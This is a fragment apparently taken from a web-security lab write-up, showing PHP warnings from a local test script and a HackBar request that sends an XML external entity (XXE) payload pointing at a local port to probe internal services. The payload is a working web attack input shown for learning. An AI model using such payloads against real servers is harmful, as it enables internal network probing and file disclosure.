 Warning: simplexml_load_string(http://127.0.0.1:81/): in E:\phpStudy\PHPTutorial\WWW\test\xxe.php on line 2
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:81/" in E:\phpStudy\PHPTutorial\WWW\test\xxe.php
on line 2
SimpleXMLElement Object
(
[test] => SimpleXMLElement Object
(
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://127.0.0.1:81/">
]>
<abc>%26test;</abc>